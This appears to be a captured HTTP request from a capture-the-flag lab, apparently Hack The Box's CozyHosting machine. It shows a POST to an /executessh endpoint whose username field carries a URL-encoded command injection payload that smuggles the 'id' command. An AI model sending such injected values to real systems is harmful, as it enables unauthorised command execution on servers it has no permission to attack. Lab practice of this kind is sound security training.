 Request
Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=hello%3Bid%3B